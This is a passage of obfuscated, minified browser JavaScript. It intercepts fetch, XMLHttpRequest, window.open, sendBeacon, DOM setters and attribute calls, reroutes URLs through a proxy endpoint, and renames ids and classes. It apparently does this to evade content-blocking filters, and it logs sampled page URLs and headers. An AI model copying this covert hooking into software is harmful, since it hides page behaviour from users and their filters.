0:c[r(2822)];if(!(0,o.EW)(s))return;const u=(0,o.sH)(s)[r(4207)];s=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[r(2559)],baseUrl:E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)]),endpoint:e.A[r(1642)],extra:{sourceFrameOrigin:l}});let d=E.A[r(659)](a)[r(3846)][r(667)](i,r(1132));d=Rt(n,d,E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)])),t[r(3249)]();let h=a;for(;ht(h,r(3424),r(639),{url:s,windowFeatures:d?r(3450)[r(1464)](d):void 0,name:a[r(1046)]}),h!==a[r(698)];)h=h[r(1544)][r(1712)]}})),Le(a,u(3560),u(996),(async function(t,r,o){const s=u,c=xe(a,r),d=(null==l?void 0:l[s(476)])&&Ne(c)&&!Ue(c)&&Math[s(478)]()<.1;let h=null;d&&(h=s(1433)+i.A[s(697)](16,16));const{protectedInput:f,additionalHeaders:m,cutUrl:p}=we(a,r)?await ve(a,n,r,h):be(a,n,r,h),[g,w]=Ae(f,o,m,d);h&&function(t,n,r,o,i,a,c,l,u){const d=s,h=[];o[d(1621)]&&o[d(1621)]instanceof t[d(3053)]&&o[d(1621)][d(1770)](((t,e)=>{const n=d,r=e[n(3733)]();let o=null;if(r[n(3957)](n(4201))?o=r[n(2009)](n(4201),""):r[n(3957)](n(2e3))&&(o=r[n(2009)](n(2e3),"")),null!==o){const e=o[n(2009)](/-/g,"_");h[n(4169)]({key:e,value:t})}}));const f=h[d(926)]((t=>d(3491)===t[d(2933)])),m=h[d(926)]((t=>d(4281)===t[d(2933)]));ke(0,n,{timestamp:(new Date)[d(2471)](),log_type:""[d(1464)]("v9",d(3011)),url:r[d(4357)],host:t[d(688)][d(2419)],data:JSON[d(413)]({source:d(4079),endpoint:e.A[d(1642)],trace_id:l,cust_params_in_search:r[d(2564)][d(580)](d(3491)),prev_scp_in_search:r[d(2564)][d(580)](d(4281)),cust_params_in_as_headers:f[d(1661)]((t=>t[d(1639)])),prev_scp_in_as_headers:m[d(1661)]((t=>t[d(1639)])),asHeaders:h,additionalHeaders:a,as_header_lengths:u,cut_url:c[d(4357)],cust_params_in_cut_url:c[d(2564)][d(580)](d(3491)),prev_scp_in_cut_url:c[d(2564)][d(580)](d(4281))})})}(a,n,c,g,0,m,p,h,w);for(var b=arguments[s(2310)],y=new Array(b>3?b-3:0),v=3;v<b;v++)y[v-3]=arguments[v];return t[s(667)](this,f,g,...y)}),(function(t){const e=u;return t instanceof a[e(3889)]?(0,C.pI)(c,t[e(4267)]):(0,C.pI)(c,t)})),Le(a,u(3101),u(3851),(function(t,r,s){const d=u;for(var h=arguments[d(2310)],f=new Array(h>3?h-3:0),m=3;m<h;m++)f[m-3]=arguments[m];if(!(0,C.pI)(c,s))return t[d(667)](this,r,s,...f);const p=xe(a,s),g=(null==l?void 0:l[d(476)])&&Ne(p)&&!Ue(p)&&Math[d(478)]()<.1,w=E.A[d(659)](a)[d(3795)][d(659)][d(596)](a[d(2482)]),{additionalHeaders:b,url:y}=ye(a,d(2785)==typeof s?(0,o.Xz)(s,w):s);let v=null;g&&(v=d(1433)+i.A[d(697)](16,16),y[d(2564)][d(2501)](d(4387),v));const A=(0,o.Wq)({protectUrlContext:n,url:y,kind:o.MN[d(1580)],baseUrl:E.A[d(659)](a)[d(3795)][d(659)][d(596)](a[d(2482)]),endpoint:e.A[d(1642)]}),x=t[d(667)](this,r,A,...f),k=[],_={};for(const[t,e]of Object[d(3232)](b)){const n=ee(e),r=ne(t);this[d(3636)](d(4201)[d(1464)](r),n),k[d(4169)]({key:r,value:n}),_[r]=n[d(2310)]}return v&&(this[d(3636)](d(2474),ee(JSON[d(413)](_))),function(t,n,r,o,i,s,a,c,l){const u=d,h=i[u(926)]((t=>u(3491)===t[u(2933)])),f=i[u(926)]((t=>u(4281)===t[u(2933)]));ke(0,n,{timestamp:(new Date)[u(2471)](),log_type:""[u(1464)]("v9",u(3011)),url:r[u(4357)],host:t[u(688)][u(2419)],data:JSON[u(413)]({source:u(1721),endpoint:e.A[u(1642)],trace_id:c,cust_params_in_search:r[u(2564)][u(580)](u(3491)),prev_scp_in_search:r[u(2564)][u(580)](u(4281)),cust_params_in_as_headers:h[u(1661)]((t=>t[u(1639)])),prev_scp_in_as_headers:f[u(1661)]((t=>t[u(1639)])),asHeaders:i,additionalHeaders:s,as_header_lengths:l,cut_url:a[u(4357)],cust_params_in_cut_url:a[u(2564)][u(580)](u(3491)),prev_scp_in_cut_url:a[u(2564)][u(580)](u(4281))})})}(a,n,p,0,k,b,y,v,_)),x})),he(a,u(3101),u(3045),{get:function(){const t=u;for(var e,n=arguments[t(2310)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];const s=(null===(e=this[t(2585)])||void 0===e?void 0:e[t(3045)])||E.A[t(659)](a)[t(3863)][t(659)][t(667)](this,...r);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(4207)]:s}}),de(a,u(2929),u(2410),(function(t,r){const i=u;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[i(1580)],baseUrl:E.A[i(659)](a)[i(3795)][i(659)][i(596)](a[i(2482)]),endpoint:e.A[i(1642)]}),E.A[i(659)](a)[i(3658)][i(667)](a,t,{method:i(1107),keepalive:!0,body:r,mode:i(3820)}),!0}),(function(t){return arguments[u(2310)]>0&&(0,C.pI)(c,t)})),de(a,u(3560),u(3851),(function(t,r,i){const s=u;if(i){const t=i[s(1889)](",")[s(1661)]((t=>{const e=s;if(t[e(2832)](e(3450))){const r=t[e(1889)]("=")[1];return e(3450)[e(1464)](Rt(n,r,E.A[e(659)](a)[e(3795)][e(659)][e(596)](a[e(2482)])))}return t}));i=t[s(599)](",")}if([s(2296)][s(2832)](t)){const c=E.A[s(659)](a)[s(1089)][s(667)](this,t,r,i);return new Proxy(c,{get:function(t,r){const l=s;return l(688)===r?new Proxy(t[l(688)],{set:function(t,r,s){const u=l;if(u(4357)===r){const l=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[u(2559)],baseUrl:E.A[u(659)](a)[u(3795)][u(659)][u(596)](a[u(2482)]),endpoint:e.A[u(1642)]});return wt(a,c,l,i),t[r]=l}return t[r]=s}}):t[r]}})}var c;t&&s(2785)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(2559)],baseUrl:E.A[s(659)](a)[s(3795)][s(659)][s(596)](a[s(2482)]),endpoint:e.A[s(1642)],extra:{sourceFrameOrigin:null===(c=ge(a))||void 0===c?void 0:c[s(2822)]}}));let l=a;for(;ht(l,s(3424),s(639),{url:t,target:r,windowFeatures:i,name:a[s(1046)]}),l!==a[s(698)];)l=l[s(1544)][s(1712)];return a}),(function(t,e,n){return(0,C.pI)(c,t)})),he(a,u(784),u(4267),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=E.A[t(659)](a)[t(4166)][t(659)][t(667)](this,...n);return(0,o.EW)(i)?(0,o.sH)(i)[t(4207)]:i}});const d=!(null==l||!l[u(2082)]);function h(){const t=u;if(this instanceof a[t(3775)]){const e=E.A[t(659)](a)[t(3846)][t(667)](this,t(1414));if(null!=e&&e[t(3957)](t(4031)))return!1;if(t(3917)===E.A[t(659)](a)[t(3846)][t(667)](this,t(4168)))return!0}return((e,n,o)=>{const i=t;if(n instanceof e[i(3881)]){const t=E.A[i(659)](e)[i(687)][i(659)][i(667)](n);if((0,r._)(t)||(0,C.Bo)(o,t))return!0;for(const t of E.A[i(659)](e)[i(1935)][i(659)][i(667)](n))if((0,r._)(t)||(0,C.Bo)(o,t))return!0}return!1})(a,this,c)}d&&de(a,u(2623),u(4158),(function(t,e,n){const r=u,o=E.A[r(659)](a)[r(2237)][r(667)](this,t,e,n);try{var i;const n=r(2785)==typeof t&&r(1962)===t[r(3733)](),o=r(3155)!==(null===(i=a[r(2482)])||void 0===i?void 0:i[r(2942)]),s=this===a[r(2482)]||this===a;if(n&&o&&s){const t=()=>{const t=r;try{const n=new(a[t(3246)])(t(3862));e&&t(1223)==typeof e&&t(1435)==typeof e[t(1316)]?e[t(1316)][t(667)](e,n):t(1435)==typeof e&&e[t(667)](this,n)}catch(t){}};a[r(3171)](t,0)}}catch(t){}return o}),(function(t){const e=u;return!0===d&&e(2785)==typeof t&&e(1962)===t[e(3733)]()})),a[u(749)]=new(a[u(3778)])(a[u(688)],{get:function(t,e){return a[u(688)][e]},set:function(t,e,n){return a[u(688)][e]=n,!0}}),he(a,u(3775),u(1414),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(659)](a)[t(2408)][t(659)][t(667)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(4207)];i=Te(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(2310)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return t?t[r(3957)](r(1264))?(t=Qt(t,n,a),E.A[r(659)](a)[r(2408)][r(2674)][r(667)](this,t,...s)):(0,o.EW)(t)&&Te((0,o.sH)(t)[r(4207)])?E.A[r(659)](a)[r(2408)][r(2674)][r(667)](this,t,...s):E.A[r(659)](a)[r(2408)][r(2674)][r(667)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(770)],baseUrl:E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)]),endpoint:e.A[r(1642)]}),...s):E.A[r(659)](a)[r(2408)][r(2674)][r(667)](this,t,...s)}},(function(t){return null==t||""===t||(0,C.pI)(c,t)})),he(a,u(1679),u(2822),{get:function(){const t=u;if(t(3981)===this[t(3499)])return t(3701);if(this[t(3499)][t(1046)]&&t(2785)==typeof this[t(3499)][t(1046)]&&this[t(3499)][t(1046)][t(3957)](t(4313)))return window[t(688)][t(2822)][t(3565)](t(2234))?t(2869):window[t(688)][t(2822)][t(3565)](t(1238))?t(1250):window[t(688)][t(2822)][t(3565)](t(3235))?t(552):window[t(688)][t(2822)][t(3565)](t(432))?t(1806):window[t(688)][t(2822)][t(3565)](t(4029))?t(4371):window[t(688)][t(2822)][t(3565)](t(819))?t(2728):window[t(688)][t(2822)][t(3565)](t(420))?t(4191):window[t(688)][t(2822)][t(3565)](t(3418))?t(915):window[t(688)][t(2822)][t(3565)](t(4146))?t(2125):window[t(688)][t(2822)][t(3565)](t(2771))?t(2335):window[t(688)][t(2822)][t(3565)](t(2574))?t(609):window[t(688)][t(2822)][t(3565)](t(2384))?t(1816):window[t(688)][t(2822)][t(3565)](t(3709))?t(2349):window[t(688)][t(2822)][t(3565)](t(2214))?t(4335):window[t(688)][t(2822)][t(3565)](t(1904))?t(3931):window[t(688)][t(2822)][t(3565)](t(4122))?t(2131):window[t(688)][t(2822)][t(3565)](t(1626))?t(2590):window[t(688)][t(2822)][t(3565)](t(4338))?t(4289):window[t(688)][t(2822)][t(3565)](t(3322))||window[t(688)][t(2822)][t(3565)](t(1596))?t(4041):window[t(688)][t(2822)][t(3565)](t(2683))||window[t(688)][t(2822)][t(3565)](t(2927))?t(3350):window[t(688)][t(2822)][t(3565)](t(2654))||window[t(688)][t(2822)][t(3565)](t(3092))?t(2097):window[t(688)][t(2822)][t(3565)](t(512))||window[t(688)][t(2822)][t(3565)](t(3712))?t(2753):t(1166);try{if(window[t(688)][t(2822)][t(3565)](t(3428))&&t(2785)==typeof this[t(3499)]&&t(1853)===JSON[t(721)](this[t(3499)])[t(536)])return t(718)}catch(t){}if(t(2785)==typeof this[t(3499)]&&window[t(688)][t(2822)][t(3565)](t(1097)))try{var e;const n=JSON[t(721)](this[t(3499)]);if(null!==(e=n[t(2354)])&&void 0!==e&&e[t(3957)](t(1193))||t(2442)===n[t(581)])return t(987)}catch(t){}if(t(2785)==typeof this[t(3499)]&&this[t(3499)][t(3957)](t(1579)))return t(3126);if(this[t(3499)]&&t(2785)==typeof this[t(3499)]&&this[t(3499)][t(3957)](t(2319)))return t(1144);for(var n=arguments[t(2310)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return E.A[t(659)](a)[t(1072)][t(659)][t(596)](this,r)}}),he(a,u(1649),u(1414),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(659)](a)[t(3479)][t(659)][t(667)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(4207)];i=Te(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(2310)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return(0,o.EW)(t[r(3331)]())&&Te((0,o.sH)(t[r(3331)]())[r(4207)])||(0,o.EW)(t[r(3331)]())||(t=(0,o.Wq)({protectUrlContext:n,url:t[r(3331)](),kind:o.MN[r(1580)],baseUrl:E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)]),endpoint:e.A[r(1642)]})),E.A[r(659)](a)[r(3479)][r(2674)][r(667)](this,t,...s)}},(function(t){const e=u;return null==t||""===t||(0,C.pI)(c,t[e(3331)]())})),he(a,u(2553),u(1414),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(659)](a)[t(722)][t(659)][t(596)](this,n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(4207)];i=Te(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(2310)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return(0,o.EW)(t)&&Te((0,o.sH)(t)[r(4207)])?E.A[r(659)](a)[r(722)][r(2674)][r(667)](this,t,...s):((0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1190)],baseUrl:E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)]),endpoint:e.A[r(1642)]})),E.A[r(659)](a)[r(722)][r(2674)][r(596)](this,[t,...s]))}},(function(t){return null==t||""===t||(0,C.pI)(c,t)})),he(a,u(713),u(4357),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(659)](a)[t(2611)][t(659)][t(667)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(4207)];i=Te(e)?i:e}return i},set:function(t){const r=u,i=E.A[r(659)](a)[r(3590)][r(659)][r(667)](this),s=E.A[r(659)](a)[r(1831)][r(659)][r(667)](this),c=r(3508)===i||r(3114)===i&&r(3588)===s?o.MN[r(3065)]:r(3114)===i&&r(4355)===s?o.MN[r(1190)]:o.MN[r(1580)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:c,baseUrl:E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)]),endpoint:e.A[r(1642)]});for(var l=arguments[r(2310)],d=new Array(l>1?l-1:0),h=1;h<l;h++)d[h-1]=arguments[h];return E.A[r(659)](a)[r(2611)][r(2674)][r(667)](this,t,...d)}},(function(t){return!t||(0,C.pI)(c,t)})),he(a,u(2881),u(1921),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(659)](a)[t(3614)][t(659)][t(667)](this,...n);return(0,o.EW)(i)&&(i=(0,o.sH)(i)[t(4207)]),i},set:function(t){const r=u;(0,C.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1580)],baseUrl:E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)]),endpoint:e.A[r(1642)]}));for(var i=arguments[r(2310)],s=new Array(i>1?i-1:0),l=1;l<i;l++)s[l-1]=arguments[l];return E.A[r(659)](a)[r(3614)][r(2674)][r(667)](this,t,...s)}}),he(a,u(3912),u(1414),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(659)](a)[t(1111)][t(659)][t(667)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(4207)];i=Te(e)?i:e}return i},set:function(t){const r=u;(0,C.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1580)],baseUrl:E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)]),endpoint:e.A[r(1642)]}));for(var i=arguments[r(2310)],s=new Array(i>1?i-1:0),l=1;l<i;l++)s[l-1]=arguments[l];return E.A[r(659)](a)[r(1111)][r(2674)][r(667)](this,t,...s)}}),he(a,u(3881),u(3013),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](a)[t(1367)][t(659)][t(667)](this,...n);return t(3588)===this[t(2238)][t(3733)]()?(0,Ut.sR)(o):o},set:function(t){const e=u;for(var r=arguments[e(2310)],o=new Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];if(e(3588)===this[e(2238)][e(3733)]())return E.A[e(659)](a)[e(1367)][e(2674)][e(667)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),...o);if(e(4355)===this[e(2238)][e(3733)]())return E.A[e(659)](a)[e(1367)][e(2674)][e(667)](this,t,...o);const s=t[e(3331)]();if(this instanceof a[e(1225)]&&s[e(2832)](e(692)))return E.A[e(659)](a)[e(1367)][e(2674)][e(667)](this,t,...o);if((e(720)===n[e(1865)]||e(4331)===n[e(1865)])&&(this instanceof a[e(4065)]||this instanceof a[e(1114)]||this instanceof a[e(1287)]||this instanceof a[e(3696)]||this instanceof a[e(3458)]||this instanceof a[e(1517)]||s[e(3957)](e(2745))))return E.A[e(659)](a)[e(1367)][e(2674)][e(667)](this,t,...o);const l=Xt({_window:a,protectUrlContext:n,html:t,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)});return E.A[e(659)](a)[e(1367)][e(2674)][e(667)](this,l,...o)}}),Le(a,u(3881),u(1418),(function(t,i,s){const l=u;i=i[l(3733)](),(0,C.yu)(c,i)&&(i=l(3743)+(0,r.md)(i[l(3001)](5)[l(3733)]()));let d=String(s);const h=this[l(2238)][l(3733)]();if(["id",l(1441)][l(2832)](i))d=d[l(1889)](" ")[l(1661)]((t=>t[l(4159)]()))[l(1661)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t))[l(599)](" ");else if([l(1414),l(4357)][l(2832)](i)){if(!(0,o.EW)(d)||!Te((0,o.sH)(d)[l(4207)])){const t=l(3789)===h?o.MN[l(770)]:l(4355)===h?o.MN[l(1190)]:o.MN[l(1580)];d=(0,o.Wq)({protectUrlContext:n,url:d,kind:t,baseUrl:E.A[l(659)](a)[l(3795)][l(659)][l(596)](a[l(2482)]),endpoint:e.A[l(1642)]})}}else if(l(2736)===i)d=l(2315)[l(1464)](Ot,l(1680))[l(1464)]((0,o.Wq)({protectUrlContext:n,url:e.A[l(1642)]+l(668),kind:o.MN[l(1190)],baseUrl:E.A[l(659)](a)[l(3795)][l(659)][l(596)](a[l(2482)]),endpoint:e.A[l(1642)]}),l(1297))[l(1464)]((0,Vt.x)().id,l(1246))+Xt({_window:a,protectUrlContext:n,html:d});else if(l(965)===i)d=Bt({protectUrlContext:n,srcset:d,endpoint:e.A[l(1642)],urlFilter:t=>(0,C.pI)(c,t)});else if(l(1430)===i||l(1872)===i)d=l(610)+d;else if(l(4061)===h&&l(2897)===i&&(0,C.pI)(c,d)){const t=E.A[l(659)](a)[l(3846)][l(667)](this,l(1612));d=(0,o.Wq)({protectUrlContext:n,url:d,kind:l(465)===t?o.MN[l(2559)]:o.MN[l(770)],baseUrl:E.A[l(659)](a)[l(3795)][l(659)][l(596)](a[l(2482)]),endpoint:e.A[l(1642)]})}else l(4061)===h&&l(1612)===i&&(0,C.Bo)(c,d)?[l(465),l(946),l(2316),l(3253)][l(2832)](d)||(d=(0,r.md)(d)):l(2306)!==h||l(1414)!==i&&l(1921)!==i||!(0,C.pI)(c,d)?(0,C.v5)(c,i,d)&&(d=(0,r.md)(d)):d=(0,o.Wq)({protectUrlContext:n,url:d,kind:o.MN[l(1580)],baseUrl:E.A[l(659)](a)[l(3795)][l(659)][l(596)](a[l(2482)]),endpoint:e.A[l(1642)]});return t[l(667)](this,i,d)}),(function(t,e){const n=u,r=t[n(3733)]();if(["id",n(1441)][n(2832)](r)&&(0,C.Bo)(c,e))return!0;if([n(1414),n(4357),n(965)][n(2832)](r)&&(0,C.pI)(c,e))return!0;if(n(2736)===r&&this instanceof HTMLIFrameElement&&h[n(667)](this))return!0;if([n(1430),n(1872)][n(2832)](r)&&(0,C.sU)(c,this))return!0;if((0,C.yu)(c,t))return!0;if((0,C.v5)(c,t,e))return!0;const o=this[n(2238)][n(3733)]();return!(n(4061)!==o||n(2897)!==t||!(0,C.pI)(c,e))||!(n(4061)!==o||n(1612)!==t||!(0,C.Bo)(c,e))||!(n(2306)!==o||n(1414)!==t&&n(1921)!==t||!(0,C.pI)(c,e))})),de(a,u(3881),u(1120),(function(t){const e=u;(0,C.yu)(c,t)&&(t=e(3743)+(0,r.md)(t[e(3001)](5)[e(3733)]()));let n=E.A[e(659)](a)[e(3846)][e(667)](this,t);if(!n)return n;if("id"===t&&(0,r._)(n))n=(0,r.ks)(n);else if(e(1441)===t)n=n[e(1889)](" ")[e(1661)]((t=>t[e(4159)]()))[e(1661)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(599)](" ");else if(e(1414)===t&&(0,o.EW)(n)||e(4357)===t&&(0,o.EW)(n)){const t=(0,o.sH)(n)[e(4207)];n=Te(t)?n:t}else e(965)===t?n=Jt(n):e(1430)!==t&&e(1872)!==t||e(2785)!=typeof n||!n[e(3957)](e(610))?(0,C.v5)(c,t,n)&&(n=(0,r._)(n)?(0,r.ks)(n):n):n=n[e(3001)](3);return n}),(function(t){const e=u,n=E.A[e(659)](a)[e(3846)][e(667)](this,t),o=(0,r._)(n)?(0,r.ks)(n):n;return["id",e(1441),e(1414),e(2736),e(965),e(4357),e(1430),e(1872)][e(2832)](t)||(0,C.yu)(c,t)||(0,C.v5)(c,t,o)})),de(a,u(3881),u(3120),(function(t){const e=u;return E.A[e(659)](a)[e(2782)][e(667)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(c,t))),de(a,u(3881),u(2826),(function(t){const e=u;if((0,C.yu)(c,t)){const n=t[e(3001)](5)[e(3733)]();t=e(3743)+(0,r.md)(n)}return E.A[e(659)](a)[e(481)][e(667)](this,t)}),(function(t){return(0,C.yu)(c,t)})),de(a,u(3881),u(1382),(function(t){const e=u;if((0,C.yu)(c,t)){const n=t[e(3001)](5)[e(3733)]();t=e(3743)+(0,r.md)(n)}return E.A[e(659)](a)[e(3791)][e(667)](this,t)}),(function(t){return(0,C.yu)(c,t)})),fe(a,u(3881),u(2702),{get:function(t,e){const n=u;n(2785)==typeof e&&(0,C.yu)(c,e)&&(e=n(3743)+(0,r.md)(e[n(3001)](5)[n(3733)]()));const o=t[e];if(!o)return o;if(n(2310)===e)return o;var i;if(n(1435)==typeof o)return e===(null===(i=a[n(3312)])||void 0===i?void 0:i[n(2360)])?function(){const e=n,i=o[e(667)](t);return new(a[e(3778)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(2584)===n?function(){const e=i,n=s[e(667)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(1639)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(1639)===e){const e=t[n(1046)];if("id"===e&&n(2785)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(n(1441)===e&&n(2785)==typeof i)return i[n(1889)](" ")[n(1661)]((t=>t[n(4159)]()))[n(1661)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(599)](" ");if((0,C.v5)(c,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(n(1046)===e&&i[n(3957)](n(3743))){const t=i[n(3001)](5);return(0,r._)(t)?n(3743)+(0,r.ks)(t):i}return i}}):o(1435)==typeof i?i[o(3568)](t):i:i}}):n}:i(1435)==typeof o?o[i(3568)](t):o:s}})}:o[n(3568)](t);if(n(2785)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return new(a[n(3778)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(1435)==typeof i)return i[o(3568)](t);if(o(1639)===e){const e=t[o(1046)];if("id"===e&&o(2785)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(o(1441)===e&&o(2785)==typeof i)return i[o(1889)](" ")[o(1661)]((t=>t[o(4159)]()))[o(1661)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[o(599)](" ");if((0,C.v5)(c,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(o(1046)===e&&i[o(3957)](o(3743))){const t=i[o(3001)](5);return o(3743)+((0,r._)(t)?(0,r.ks)(t):t)}return i}})}},null),de(a,u(3881),u(4322),(function(t){const e=u;return!!t&&(t[e(2310)]>1e4?E.A[e(659)](a)[e(1116)][e(667)](this,t):E.A[e(659)](a)[e(1116)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)})))})),fe(a,u(1506),u(1689),{get:function(t,e){const n=u;if(n(2785)!=typeof e)return t[e];const o=L(e),i=t[(0,C.yu)(c,n(3743)+o)?(0,r.md)(o):e];return n(1435)==typeof i?i[n(3568)](t):i},set:function(t,e,n){const o=u;if(o(2785)!=typeof e)return t[e]=n,!0;const i=L(e);return t[(0,C.yu)(c,o(3743)+i)?(0,r.md)(i):e]=n,!0},ownKeys:function(t){const e=u;return a[e(4200)][e(2472)](t)[e(1661)]((t=>e(2785)==typeof t&&(0,r._)(t)?T((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=u;if(n(2785)==typeof e){const t=L(e);e=(0,C.yu)(c,n(3743)+t)?(0,r.md)(t):e}return a[n(4200)][n(1863)](t,e)}},null,(function(){const t=u,e=E.A[t(659)](a)[t(601)][t(659)][t(667)](this);if(e){if(a[t(688)][t(2419)][t(3565)](t(464))&&t(3493)===e[t(3102)])return!1;if(a[t(688)][t(2419)][t(3565)](t(4385))&&t(4290)===e[t(3102)])return!1}return!0})),he(a,u(3775),u(1046),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let i=E.A[t(659)](a)[t(1271)][t(659)][t(667)](this,...n);return(0,r._)(i)&&(i=(0,r.ks)(i)),i},set:function(t){const e=u;for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return E.A[e(659)](a)[e(1271)][e(2674)][e(667)](this,(0,r.md)(t),...o)}},(function(t){const e=u;return void 0===t||t[e(3957)](e(1301))})),de(a,u(3881),u(2188),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),o=E.A[e(659)](a)[e(3445)][e(667)](this,r);return t[e(2832)](e(2779))&&t!==r&&null===o?E.A[e(659)](a)[e(3445)][e(667)](this,t):o}),(t=>t)),de(a,u(3881),u(4127),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),o=E.A[e(659)](a)[e(558)][e(667)](this,r);return t[e(2832)](e(2779))&&t!==r&&0===o[e(2310)]?E.A[e(659)](a)[e(558)][e(667)](this,t):o}),(t=>t)),de(a,u(3466),u(2188),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),o=E.A[e(659)](a)[e(4324)][e(667)](this,r);return t[e(2832)](e(2779))&&t!==r&&null===o?E.A[e(659)](a)[e(4324)][e(667)](this,t):o}),(t=>t)),de(a,u(3466),u(4127),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),o=E.A[e(659)](a)[e(3239)][e(667)](this,r);return t[e(2832)](e(2779))&&t!==r&&0===o[e(2310)]?E.A[e(659)](a)[e(3239)][e(667)](this,t):o}),(t=>t)),he(a,u(3881),"id",{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=E.A[t(659)](a)[t(687)][t(659)][t(667)](this,...n);return(0,r._)(i)?(0,r.ks)(i):i},set:function(t){const e=u;e(2785)!=typeof t&&(t=a[e(3094)](t));for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return E.A[e(659)](a)[e(687)][e(2674)][e(667)](this,(0,C.Bo)(c,t)?(0,r.md)(t):t,...o)}}),de(a,u(3881),u(2314),(function(t,e){const r=u;return E.A[r(659)](a)[r(4045)][r(667)](this,t,Xt({_window:a,protectUrlContext:n,html:e,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}))}),(function(t,e){return!(this instanceof a[u(832)])})),de(a,u(3881),u(912),(function(t){const 